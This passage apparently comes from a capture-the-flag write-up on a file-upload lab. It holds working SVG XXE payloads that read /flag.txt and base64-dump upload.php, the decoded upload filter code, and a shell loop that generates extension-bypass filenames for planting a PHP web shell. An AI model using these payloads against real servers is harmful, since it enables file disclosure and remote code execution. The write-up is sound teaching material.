
It worked! So now I’ll modify its content to a XXE to read the flag:
<?xml version="1.0" encoding="iso-8859-1"?><!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]><svg>&xxe;</svg>
As I can’t read the flag, I’ll try to get a web shell. First, I’ll read the content of the upload.php:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]><svg>&xxe;</svg>
If I decode it from base64 gives me this:
<?phprequire_once('./common-functions.php');// uploaded files directory $target_dir = "./user_feedback_submissions/";// rename before storing$fileName = date('ymd') . '_' . basename($_FILES["uploadFile"]["name"]);$target_file = $target_dir . $fileName;// get content headers$contentType = $_FILES['uploadFile']['type'];$MIMEtype = mime_content_type($_FILES['uploadFile']['tmp_name']);// blacklist testif (preg_match('/.+\.ph(p|ps|tml)/', $fileName)) { echo "Extension not allowed"; die();}// whitelist testif (!preg_match('/^.+\.[a-z]{2,3}g$/', $fileName)) { echo "Only images are allowed"; die();}// type testforeach (array($contentType, $MIMEtype) as $type) { if (!preg_match('/image\/[a-z]{2,3}g/', $type)) { echo "Only images are allowed"; die(); }}// size testif ($_FILES["uploadFile"]["size"] > 500000) { echo "File too large"; die();}if (move_uploaded_file($_FILES["uploadFile"]["tmp_name"], $target_file)) { displayHTMLImage($target_file);} else { echo "File failed to upload";}

So the directory ./user_feedback_submissions/ is where our content is being uploaded. So now I need to know the extension allowed for uploading a web shell. We also know that the file will be saved as DATE_name.extension For this, I’ll use the following script to generate a list of possible combinations:
for char in '%20' '%0a' '%00' '%0d0a' '/' '.\\' '.' '…' ':'; do for ext in '.php' '.phps' '.phtml' '.phar'; do echo "shell$char$ext.jpg" >> wordlist.txt echo "shell$ext$char.jpg" >> wordlist.txt echo "shell.jpg$char$ext" >> wordlist.txt echo "shell.jpg$ext$char" >> wordlist.txt donedone
Now I’ll use Burp to test which one is valid to upload:
It seems that .phar.jpg is working:

So I’ll send it to the Repeater and test a webshell:
It didn’t work, so I’ll need to fuzz MIME Types. For this I checked the List of File Signatures:

It worked!
